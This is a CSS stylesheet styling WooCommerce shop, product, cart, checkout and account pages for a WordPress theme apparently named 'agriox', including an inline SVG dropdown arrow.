.sidebar .wc-block-product-search__button {
	border: 1px solid;
	border-color: var(--agriox-base);
	border-radius: 3px;
	background: var(--agriox-base);
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

.woocommerce-MyAccount-navigation ul,
.sidebar .widget_product_categories ul,
.sidebar .woocommerce-widget-layered-nav ul {
	position: relative;
	margin-top: -9px;
}

.woocommerce-MyAccount-navigation ul li,
.sidebar .widget_product_categories ul li,
.sidebar .woocommerce-widget-layered-nav ul li {
	position: relative;
	line-height: 30px;
	font-size: 20px;
	letter-spacing: 1px;
	text-transform: capitalize;
	color: var(--thm-text);
	font-weight: 300;
	margin-bottom: 15px;
	font-size: 16px;
	font-family: var(--agriox-font);
	letter-spacing: 0;
	font-weight: 400;
}

.woocommerce-MyAccount-navigation ul li:last-child,
.sidebar .widget_product_categories ul li:last-child,
.sidebar .woocommerce-widget-layered-nav ul li:last-child {
	margin-bottom: 0;
}

.woocommerce-MyAccount-navigation ul li a,
.sidebar .widget_product_categories ul li a,
.sidebar .woocommerce-widget-layered-nav ul li a {
	position: relative;
	display: inline-block;
	line-height: 30px;
	font-size: 20px;
	letter-spacing: 1px;
	text-transform: capitalize;
	color: var(--thm-text);
	font-weight: 300;
	transition: all 0.3s ease;
	z-index: 1;
	font-size: 16px;
	font-family: var(--agriox-font);
	letter-spacing: 0;
	font-weight: 400;
}

.woocommerce-MyAccount-navigation ul li>a:hover,
.sidebar .widget_product_categories ul li>a:hover,
.sidebar .woocommerce-widget-layered-nav ul li>a:hover,
.sidebar .widget_product_categories ul li.active>a,
.sidebar .woocommerce-widget-layered-nav ul li.active>a {
	color: #222429;
	text-shadow: 0 0 1px #222429;
}

.woocommerce-MyAccount-navigation ul ul,
.sidebar .widget_product_categories ul ul,
.sidebar .woocommerce-widget-layered-nav ul ul {
	margin-top: 15px;
}

.woocommerce-MyAccount-navigation ul li::after,
.sidebar .widget_product_categories ul li:after,
.sidebar .woocommerce-widget-layered-nav ul li:after {
	position: absolute;
	right: 0;
	top: -1px;
	font-family: "Flaticon";
	content: "\f15f";
	opacity: 1;
	font-size: 10px;
	line-height: 30px;
	font-weight: 700;
	z-index: 1;
}

.sidebar .widget_price_filter .ui-slider-horizontal {
	height: 4px;
}

.sidebar .widget_price_filter .ui-slider .ui-slider-handle {
	width: 14px;
	height: 14px;
	border-radius: 50%;
	border: none;
	margin-top: -1px;
	margin-left: -1.5px;
}

.sidebar .widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -13px;
}

.sidebar .widget_price_filter .theme-btn {
	border-radius: 5px;
}

.sidebar .widget_price_filter .theme-btn .btn-title {
	padding: 7px 21px 3px;
	font-size: 16px;
}

.widget_price_filter .price_slider_amount {
	display: flex;
	flex-direction: row-reverse;
	text-align: left;
}

.widget_price_filter .clear {
	display: none;
}

.widget_price_filter .price_label {
	margin-right: auto;
	padding-top: 3px;
}

.sidebar .widget_price_filter .price_slider_amount {
	font-family: var(--agriox-font);
	font-size: 16px;
	font-weight: 400;
	color: var(--thm-text);
}

.sidebar .widget_rating_filter .star-rating {
	display: block;
	color: var(--agriox-base);
	font-size: 16px;
}

.sidebar .widget_rating_filter a {
	display: flex;
	justify-content: space-between;
	align-items: center;
	color: #222429;
}

.sidebar .widget_rating_filter ul {
	margin-top: -10px;
}

.sidebar .widget_recently_viewed_products li+li,
.sidebar .widget_recent_reviews li+li,
.sidebar .widget_products li+li {
	margin-top: 20px;
}

.sidebar .widget_recently_viewed_products li .size-woocommerce_thumbnail,
.sidebar .widget_recent_reviews li .size-woocommerce_thumbnail,
.sidebar .widget_products li .size-woocommerce_thumbnail {
	width: 60px;
	border-radius: 7px;
	float: left;
	margin-right: 30px;
}

.sidebar .widget_recently_viewed_products li .product-title,
.sidebar .widget_recent_reviews li .product-title,
.sidebar .widget_products li .product-title {
	display: block;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1.3em;
	font-weight: 700;
	margin: 0;
	letter-spacing: 0.0em;
}

.sidebar .widget_recently_viewed_products li ins,
.sidebar .widget_recent_reviews li ins,
.sidebar .widget_products li ins {
	background-color: transparent;
}

.sidebar .widget_recently_viewed_products li .star-rating,
.sidebar .widget_recent_reviews li .star-rating {
	font-size: 14px;
}

.woocommerce-active .content-area .site-main::after {
	content: "";
	clear: both;
	display: table;
}

.woocommerce-active .content-area .woocommerce-result-count {
	float: left;
	margin: 0;
	color: var(--thm-text);
	font-size: 18px;
	font-family: var(--agriox-font);
	padding-top: 18px;
}

.woocommerce-active .content-area .woocommerce-ordering {
	float: right;
}

.variations_form.cart select,
.woocommerce-active .content-area .woocommerce-ordering select {
	border: none;
	outline: none;
	display: block;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	border-radius: 7px;
	margin-bottom: 50px;
}

.product-cart-btn {
	margin-top: 5px;
}

.product-cart-btn .btn-title {
	padding: 7px 21px 3px;
	font-size: 16px;
}

ul.products li.product .button {
	display: inline-block;
}

.shop-one__image {
	text-align: center;
	width: 100%;
}

.product .added_to_cart,
.shop-one__image .added_to_cart {
	border: none;
	position: relative;
	display: inline-block;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	background: var(--agriox-primary, #334b35);
	color: #fff;
	border-radius: 8px;
	overflow: hidden;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	position: relative;
	padding: 13px 21px;
	font-size: 12px;
	margin-top: 10px;
	margin-bottom: -11px;
	font-weight: 700;
	line-height: 1;
}

.product .added_to_cart:hover {
	background-color: var(--agriox-base);
	color: #222429;
}

.products .product {
	text-align: center;
}

.products .product .price {
	display: block;
	font-family: var(--agriox-font);
	color: var(--thm-text);
	font-size: 16px;
	line-height: 1;
	margin: 0;
	margin-bottom: 10px;
	font-weight: 400;
}

.products .product .shop-one__price ins {
	background-color: transparent;
}

.products .product .star-rating {
	margin-left: auto;
	margin-right: auto;
	font-size: 16px;
	margin-bottom: 5px;
}

.products .product .woocommerce-loop-product__title {
	margin: 0;
	color: #222429;
	font-size: 24px;
	font-weight: 400;
	text-transform: uppercase;
	margin-top: 25px;
	margin-bottom: 5px;
}

ul.products li.product img {
	border-radius: 8px;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

ul.products li.product {
	position: relative;
}

ul.products li.product .onsale {
	background-color: #222429;
	color: #fff;
	padding-top: 5px;
	letter-spacing: .05em;
	text-transform: uppercase;
	display: inline-flex;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 8px;
	padding-bottom: 5px;
	justify-content: center;
	align-items: center;
	text-align: center;
	border-radius: 8px;
	font-size: 15px;
	line-height: 1;
	position: absolute;
	top: 20px;
	left: 20px;
}

.woocommerce-active .product__card {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
}

@media (max-width: 991px) {
	.woocommerce-active .product__card {
		grid-template-columns: repeat(1, 1fr);
	}

	.single-product div.product .woocommerce-product-gallery {
		grid-column-start: 1;
		grid-column-end: 3;
		width: 100%;
	}
}

.woocommerce-active .product__card .onsale {
	background-color: #222429;
	color: #fff;
	padding-top: 5px;
	letter-spacing: .05em;
	text-transform: uppercase;
	display: inline-flex;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 13px;
	padding-bottom: 10px;
	justify-content: center;
	align-items: center;
	text-align: center;
	border-radius: 8px;
	font-size: 16px;
	line-height: 1;
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 10;
}

.woocommerce-product-gallery__wrapper {
	margin-top: 0;
	overflow: hidden;
	border-radius: 8px;
}

.woocommerce-product-gallery__wrapper a img {
	width: 100%;
	border-radius: 10px;
}

.woocommerce-active .product .woocommerce-tabs {
	grid-column-start: 1;
	grid-column-end: 3;
}

.woocommerce-active .product .related.products {
	grid-column-start: 1;
	grid-column-end: 3;
	margin-top: 20px;
}

.product__card .product_title {
	font-size: 45px;
	text-transform: uppercase;
	margin: 0;
	margin-top: -10px;
}

.product__card .entry-summary {
	margin-top: 0;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	top: 20px;
	right: 20px;
}

.single-product .woocommerce-grouped-product-list-item__price,
.product__card .price {
	margin: 0;
	font-family: var(--agriox-font);
	color: var(--agriox-base);
	font-size: 20px;
	line-height: 1;
	margin-bottom: 20px;
	font-weight: 400;
}

.single-product .woocommerce-product-rating {
	display: flex;
	align-items: center;
	font-size: 18px;
}

.single-product .woocommerce-review-link {
	font-family: var(--agriox-font);
	color: var(--thm-text);
	font-size: 16px;
	color: var(--thm-text);
	position: relative;
	line-height: 1;
	font-weight: 400;
	margin-left: 10px;
}

.woocommerce-variation-description p,
.single-product .woocommerce-product-details__short-description p {
	font-family: var(--agriox-font);
	font-size: 16px;
	line-height: 2.125em;
	margin-bottom: 20px;
	font-weight: 400;
}

.product-quantity .quantity,
.single-product .quantity {
	position: relative;
	width: 98px;
	border-radius: 8px;
	height: 60px;
}

.product-quantity .quantity input,
.single-product .quantity input {
	width: 98px;
	border-radius: 8px;
	height: 60px;
	border: 1px solid #e9ebee;
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	font-family: var(--agriox-font);
	padding-left: 30px;
}

.product-quantity .quantity button,
.single-product .quantity button {
	width: 29px;
	height: 29px;
	background-color: transparent;
	color: #222429;
	font-size: 8px;
	position: absolute;
	top: 1px;
	right: 1px;
	background-color: #fff;
	border: 0;
	border-left: 1px solid #e9ebee;
	border-top-right-radius: 8px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.product-quantity .quantity button.sub,
.single-product .quantity button.sub {
	bottom: 1px;
	top: auto;
	border-top: 1px solid #e9ebee;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 8px;
}

.single-product .woocommerce-variation-add-to-cart,
.single-product .cart {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.single-product .cart h2 {
	margin: 0;
	color: #222429;
	text-transform: uppercase;
	font-size: 24px;
	margin-right: 20px;
}

.single-product .woocommerce-variation-add-to-cart .cart-button-wrap,
.single-product .cart .cart-button-wrap {
	margin-top: 30px;
	flex: 0 0 100%;
}

.single-product .product_meta {
	display: flex;
	flex-direction: column;
	margin-top: 20px;
}

.single-product .posted_in,
.single-product .sku_wrapper {
	text-transform: uppercase;
	color: #222429;
	font-size: 22px;
	display: flex;
	align-items: center;
}

.single-product .posted_in a,
.single-product .sku_wrapper span {
	font-family: var(--agriox-font);
	font-weight: 400;
	color: var(--thm-text);
	font-size: 16px;
	margin-left: 5px;
	text-transform: capitalize;
	position: relative;
	top: -2px;
}

.single-product .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity h2 {
	display: none;
}

.single-product .woocommerce-grouped-product-list-item__label label {
	margin: 0;
	color: var(--agriox-primary, #334b35);
	text-transform: capitalize;
	font-weight: 700;
	font-size: 20px;
}

.single-product .woocommerce-grouped-product-list-item__label label a {
	color: inherit;
	transition: all 500ms ease;
}

.single-product .woocommerce-grouped-product-list-item__label label a:hover {
	color: var(--agriox-base);
}

.single-product .woocommerce-grouped-product-list-item__price {
	font-size: 18px;
}

.variations_form.cart label,
.woocommerce-tabs .woocommerce-product-attributes-item__label {
	color: var(--agriox-primary, #334b35);
	text-transform: capitalize;
	margin: 0;
	font-size: 20px;
	font-weight: 700;
}

.woocommerce-tabs .woocommerce-product-attributes-item__value {
	position: relative;
	top: 3px;
}

.variations_form.cart select {
	width: 250px;
	margin-bottom: 0;
	float: right;
	height: 50px;
}

#review_form .comment-respond {
	margin-top: 30px;
}

#review_form #commentform {
	margin-top: 30px;
}

.single-product .woocommerce-product-rating {
	margin-bottom: 20px;
}

.woocommerce-checkout .woocommerce,
.woocommerce-cart .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.woocommerce-checkout .woocommerce {
	padding-top: 120px;
	padding-bottom: 120px;
}

.cart_totals h2,
.shop_table thead th {
	font-family: var(--agriox-font-2);
	font-size: 20px;
	color: var(--agriox-primary);
	font-weight: 700;
	padding-left: 0px;
	padding-right: 0px;
	padding-top: 13px;
	padding-bottom: 10px;
	border: none;
}

.cart_totals h2 {
	font-size: 40px;
}

.shop_table .product-thumbnail img {
	max-width: 125px;
	border-radius: 8px;
}

.shop_table .product-remove a {
	font-size: 34px;
	font-family: var(--agriox-font);
	color: var(--agriox-primary, #f1cf69);
}

.shop_table td {
	padding-top: 30px;
	padding-bottom: 30px;
	padding-left: 0px;
	padding-right: 20px;
}

.cart_totals th,
.shop_table .product-name:not(th),
.shop_table .product-name a {
	margin: 0;
	color: var(--agriox-primary);
	font-size: 20px;
	font-weight: 700;
	font-family: var(--agriox-font-2, "Averia Sans Libre", cursive);
}

.shop_table .product-subtotal .amount,
.shop_table .amount {
	font-family: var(--agriox-font);
	font-size: 18px;
	color: #686a6f;
	font-weight: 400;
}

.shop_table .coupon label {
	display: none;
}

.shop_table tr {
	position: relative;
}

.shop_table .coupon input[type=text] {
	border: none;
	width: 100%;
	max-width: 370px;
	border-radius: 8px;
	background-color: #f6f4ec;
	padding-left: 30px;
	padding-right: 30px;
	margin-right: 10px;
	font-family: var(--agriox-font);
	font-size: 14px;
	color: #686a6f;
	height: 70px;
	margin: 0;
	margin-right: 15px;
}

.shop_table button[name='update_cart'] {
	position: absolute;
	top: 50%;
	right: 0px;
	transform: translateY(-50%);
}

.cart_totals td,
.cart_totals th {
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

.cart_totals td {
	font-family: var(--agriox-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

.cart_totals .woocommerce-shipping-methods {
	margin: 0;
	padding: 0;
	list-style: none;
}

.cart_totals p {
	margin: 0;
}

.shipping-calculator-form {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
}

.shipping-calculator-form p:last-of-type,
.shipping-calculator-form p:nth-child(1),
.shipping-calculator-form p:nth-child(4) {
	grid-column-start: 1;
	grid-column-end: 3;
}

.shipping-calculator-form ::placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.shipping-calculator-form input[type=text],
.shipping-calculator-form .select2-container--default .select2-selection--single {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	display: flex;
	align-items: center;
}

.shipping-calculator-form p>span {
	display: block;
	width: 100%;
}

.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 20px;
	right: 20px;
}

.cart-collaterals {
	display: flex;
	justify-content: flex-end;
}

.cart_totals {
	width: 100%;
	max-width: 400px;
}

.woocommerce-cart .woocommerce {
	padding-top: 120px;
	padding-bottom: 105px;
}

.woocommerce-cart .woocommerce-notices-wrapper {
	margin-bottom: 0px;
}

/* notice */
.woocommerce-cart .wc-proceed-to-checkout {
	text-align: right;
}

.woocommerce-checkout .col2-set {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
}

.woocommerce-checkout .col2-set .col-1,
.woocommerce-checkout .col2-set .col-2 {
	padding: 0 !important;
	width: 100%;
	max-width: 100%;
}

#order_review_heading,
.woocommerce-column__title,
.woocommerce-order-details__title,
.woocommerce-Address-title h3,
.woocommerce-EditAccountForm fieldset legend,
.woocommerce-checkout #customer_details h3 {
	margin: 0;
	display: flex;
	align-items: center;
	margin: 0;
	color: var(--agriox-primary);
	font-weight: 700;
	font-family: var(--agriox-font-2);
	line-height: 1;
	margin-bottom: 40px;
	font-size: 40px;
}

.woocommerce-checkout #customer_details h3 label {
	margin: 0;
	cursor: pointer;
}

.woocommerce-checkout #customer_details h3 label input {
	display: none;
	visibility: hidden;
}

.woocommerce-checkout #customer_details h3 label span {
	display: flex;
	align-items: center;
}

.woocommerce-checkout #customer_details h3 label span::after {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #f6f4ec;
	border-radius: 50%;
	margin-left: 20px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
}

.woocommerce-checkout #customer_details h3 label input:checked+span::after {
	content: '\f00c';
	background-color: var(--agriox-base);
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
}

.agriox-edit-address h3,
.agriox-edit-address .form-row {
	margin-bottom: 30px;
}

.woocommerce-EditAccountForm label,
.woocommerce-checkout .woocommerce-additional-fields__field-wrapper label,
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper label,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper label,
.agriox-edit-address label {
	font-family: var(--agriox-font);
	color: var(--agriox-primary);
	font-size: 24px;
	margin: 0;
	display: block;
	width: 100%;
	margin-bottom: 10px;
}

.woocommerce form .form-row .required {
	text-decoration: none;
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper p,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper p {
	margin: 0;
	float: none;
	width: 100%;
	display: block;
}

.woocommerce-checkout #customer_details {
	position: relative;
	margin-top: 30px;
}

.lost_reset_password input[type="text"],
.woocommerce-form-login input[type="text"],
.woocommerce-form-register input[type="email"],
.woocommerce-form-register input[type="text"],
.woocommerce-form-login input[type="password"],
.agriox-edit-address input[type="text"],
.agriox-edit-address input[type="email"],
.agriox-edit-address input[type="password"],
.agriox-edit-address input[type="tel"],
.agriox-edit-address input[type="url"],
.agriox-edit-address input[type="file"],
.agriox-edit-address input[type="number"],
.agriox-edit-address textarea,
.woocommerce-EditAccountForm input[type="text"],
.woocommerce-EditAccountForm input[type="email"],
.woocommerce-EditAccountForm input[type="password"],
.woocommerce-EditAccountForm input[type="tel"],
.woocommerce-EditAccountForm input[type="url"],
.woocommerce-EditAccountForm input[type="file"],
.woocommerce-EditAccountForm input[type="number"],
.woocommerce-EditAccountForm textarea,
.woocommerce-checkout #customer_details input[type="text"],
.woocommerce-checkout #customer_details input[type="email"],
.woocommerce-checkout #customer_details input[type="password"],
.woocommerce-checkout #customer_details input[type="tel"],
.woocommerce-checkout #customer_details input[type="url"],
.woocommerce-checkout #customer_details input[type="file"],
.woocommerce-checkout #customer_details input[type="number"],
.woocommerce-checkout #customer_details textarea {
	position: relative;
	display: block;
	height: 70px;
	width: 100%;
	font-size: 16px;
	color: #686a6f;
	line-height: 40px;
	font-weight: 400;
	padding: 14px 30px;
	letter-spacing: 0.1em;
	background-color: #f6f4ec;
	border: none;
	border-radius: 7px;
	transition: all 300ms ease;
	font-family: var(--agriox-font);
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0;
}

.woocommerce-EditAccountForm textarea,
.woocommerce-checkout #customer_details textarea {
	height: 220px;
	resize: none;
}

.woocommerce-EditAccountForm ::placeholder,
.woocommerce-checkout #customer_details ::placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-webkit-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-moz-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-ms-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details label.error {
	color: #ff0000;
	font-size: 18px;
	text-transform: capitalize;
	text-align: left;
	display: block;
	letter-spacing: 1px;
	padding-top: 7px;
	line-height: 24px;
}

.woocommerce-checkout .woocommerce-input-wrapper {
	display: block;
	width: 100%;
}

.woocommerce-checkout #customer_details .select2-container--default .select2-selection--single,
.agriox-edit-address .select2-selection--single {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	display: flex;
	align-items: center;
}

.woocommerce-checkout #customer_details .select2-container--default .select2-selection--single .select2-selection__arrow,
.agriox-edit-address .select2-selection--single .select2-selection__arrow {
	top: 20px;
	right: 20px;
}

.woocommerce-checkout #customer_details #shipping_address_1_field,
.woocommerce-checkout #customer_details #shipping_postcode_field,
.woocommerce-checkout #customer_details #billing_email_field,
.woocommerce-checkout #customer_details #shipping_address_2_field,
.woocommerce-checkout #customer_details #billing_address_2_field,
.woocommerce-checkout #customer_details #billing_address_1_field {
	grid-column-start: 1;
	grid-column-end: 3;
}

.woocommerce-checkout .shipping_address {
	margin-bottom: 30px;
}

.woocommerce-checkout #order_review_heading {
	margin-top: 60px;
}

.woocommerce-checkout #order_review::after {
	content: "";
	clear: both;
	display: table;
}

.woocommerce-checkout .woocommerce-checkout-payment,
.woocommerce-checkout .shop_table {
	float: left;
	width: calc(50% - 15px);
}

@media (max-width: 991px) {

	.woocommerce-checkout .woocommerce-checkout-payment,
	.woocommerce-checkout .shop_table {
		float: none;
		width: calc(100% - 0px);
	}
}

.woocommerce-checkout .shop_table {
	margin-right: 15px;
}

@media (max-width: 991px) {
	.woocommerce-checkout .shop_table {
		margin-right: 0;
	}
}

.woocommerce-checkout .woocommerce-checkout-payment {
	margin-left: 15px;
}

@media (max-width: 991px) {
	.woocommerce-checkout .woocommerce-checkout-payment {
		margin-left: 0;
		margin-top: 30px;
	}
}

.return-to-shop {
	margin-top: 30px !important;
	text-align: left !important;
}

.woocommerce-checkout .shop_table ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.woocommerce-checkout .shop_table ul li {
	font-family: var(--agriox-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

.woocommerce-checkout .shop_table tfoot td,
.woocommerce-checkout .shop_table tfoot th {
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 13px;
	padding-bottom: 10px;
}

.woocommerce-checkout .shop_table tfoot th {
	margin: 0;
	color: var(--agriox-color-1);
	font-size: 24px;
	font-weight: 300;
	padding-top: 10px;
	padding-bottom: 10px;
}

.woocommerce-checkout .shop_table {
	margin-bottom: 0;
}

.woocommerce-checkout-payment .wc_payment_methods {
	background-color: #f6f4ec;
	padding: 30px;
	border-radius: 10px;
	margin: 0;
	list-style: none;
	padding: 50px;
	padding-bottom: 34px;
}

.woocommerce-checkout-payment .place-order {
	padding-top: 0;
}

.woocommerce-checkout-payment .wc_payment_methods li label {
	display: flex;
	align-items: center;
	margin: 0;
	font-size: 20px;
	color: var(--agriox-primary);
	font-weight: 700;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	cursor: pointer;
	font-family: var(--agriox-font);
}

.woocommerce-checkout-payment .wc_payment_methods li+li {
	margin-top: 10px;
}

.woocommerce-checkout-payment .wc_payment_methods li input {
	display: none;
}

.woocommerce-checkout-payment .wc_payment_methods li label {
	margin-bottom: 10px;
}

.woocommerce-checkout-payment .wc_payment_methods li label::before {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #fff;
	border: 2px solid #e9ebee;
	border-radius: 50%;
	margin-right: 10px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 15px;
	position: relative;
	transition: all 500ms ease;
}

.woocommerce-checkout-payment .wc_payment_methods li input:checked+label::before {
	background-color: var(--agriox-base);
	border-color: var(--agriox-base);
	content: '\f00c';
}

.woocommerce-checkout-payment .wc_payment_methods li img {
	mix-blend-mode: multiply;
	width: 170px;
	margin-right: 10px;
	margin-left: 10px;
}

.checkout_coupon p,
.woocommerce-checkout-payment .place-order p,
.woocommerce-checkout-payment .wc_payment_methods li p {
	font-size: 16px;
	line-height: 30px;
	color: #686a6f;
	font-family: var(--agriox-font);
	font-weight: 400;
}

.agriox-edit-address button[type=submit],
.checkout_coupon button[type=submit],
.woocommerce-EditAccountForm button[type=submit],
.woocommerce-checkout-payment #place_order,
.woocommerce-form-login .woocommerce-form-login__submit,
.woocommerce-form-register .woocommerce-form-register__submit,
.lost_reset_password .woocommerce-Button {
	border: none;
	outline: none;
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 34px;
	font-weight: 700;
	letter-spacing: .1em;
	padding: 18px 50px 18px;
	z-index: 1;
	text-align: center;
	text-transform: uppercase;
	background: var(--agriox-base);
	color: #222429;
	border-radius: 10px;
	overflow: hidden;
	font-family: var(--agriox-font);
	transition: all 0.3s ease;
}

.lost_reset_password .woocommerce-Button {
	margin-top: 20px;
}

.checkout_coupon button[type=submit]:hover,
.woocommerce-EditAccountForm button[type=submit]:hover,
.woocommerce-checkout-payment #place_order:hover {
	color: #fff;
}

.checkout_coupon {
	margin-top: 30px;
	margin-bottom: 50px;
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
	max-width: 520px;
}

.checkout_coupon p:nth-child(1) {
	grid-column-start: 1;
	grid-column-end: 3;
}

.checkout_coupon input[type=text] {
	border: none;
	width: 100%;
	max-width: 370px;
	border-radius: 8px;
	background-color: #f6f4ec;
	padding-left: 30px;
	padding-right: 30px;
	margin-right: 10px;
	font-family: var(--agriox-font);
	font-size: 14px;
	color: #686a6f;
	height: 70px;
	margin: 0;
}

.woocommerce-account .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	display: grid;
	grid-template-columns: 300px 1fr;
	grid-gap: 30px;
	padding-top: 120px;
	padding-bottom: 100px;
}

.woocommerce-account.woocommerce-lost-password .woocommerce {
	display: block;
}

.woocommerce-order-overview {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}

legend {
	float: none;
}

.woocommerce-form-login label,
.woocommerce-form-register label {
	display: block;
}

.woocommerce-MyAccount-content,
.woocommerce-order p,
.woocommerce-order address,
.woocommerce-order-overview li {
	font-family: var(--agriox-font);
	font-weight: 400;
	font-size: 16px;
}

.woocommerce-MyAccount-content a {
	color: var(--agriox-base, #f1cf69);
}

.woocommerce b,
.woocommerce strong {
	color: #222429;
}

.woocommerce-order-details {
	margin-bottom: 60px;
	margin-top: 60px;
}

.woocommerce-Addresses {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
}

.woocommerce-Addresses .col-2,
.woocommerce-Addresses .col-1 {
	padding: 0;
	width: 100%;
	max-width: 100%;
}

.woocommerce-EditAccountForm .clear {
	display: none;
}

.woocommerce-EditAccountForm {
	margin-bottom: 20px;
}

.woocommerce-EditAccountForm fieldset,
.woocommerce-EditAccountForm {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 30px;
	width: 100%;
}

.woocommerce-EditAccountForm p:nth-child(4),
.woocommerce-EditAccountForm p:nth-child(6),
.woocommerce-EditAccountForm fieldset {
	grid-column-start: 1;
	grid-column-end: 3;
	padding: 0;
}

.woocommerce-EditAccountForm p {
	margin: 0;
}

.woocommerce-EditAccountForm label {
	font-size: 20px;
}

.woocommerce-EditAccountForm p>span {
	display: block;
	width: 100%;
}

.woocommerce-EditAccountForm input+span {
	margin-top: 10px;
}

.woocommerce-EditAccountForm fieldset legend {
	margin-top: 20px;
}

.woocommerce-MyAccount-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
	position: relative;
	display: block;
	padding: 35px 45px;
	background: #f6f4ec;
	border-radius: 7px;
}

@media (max-width: 991px) {
	.shop_table button[name="update_cart"] {
		position: relative;
		margin-top: 20px;
		top: auto;
		right: auto;
		transform: translateY(0);
	}
}

@media (max-width: 767px) {
	table.shop_table_responsive .product-thumbnail {
		justify-content: center;
	}

	table.shop_table_responsive .product-thumbnail::before {
		display: none;
	}

	table.shop_table_responsive tr td.actions {
		flex-direction: column;
		flex-wrap: wrap;
		justify-content: flex-start;
		align-items: flex-start;
	}

	table.shop_table_responsive tr td.actions .coupon {
		text-align: left;
	}

	table.shop_table_responsive tr td.actions .coupon button[type=submit] {
		margin-top: 20px;
	}

	.woocommerce-checkout .woocommerce-billing-fields__field-wrapper p,
	.woocommerce-EditAccountForm p {
		grid-column-start: 1;
		grid-column-end: 3;
	}

	.woocommerce-checkout .woocommerce-billing-fields__field-wrapper,
	.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper {
		grid-template-columns: 1fr;
	}
}

@media (max-width: 991px) {

	.woocommerce-checkout #order_review,
	.woocommerce-account .woocommerce,
	.woocommerce-checkout .col2-set {
		grid-template-columns: 1fr;
	}
}

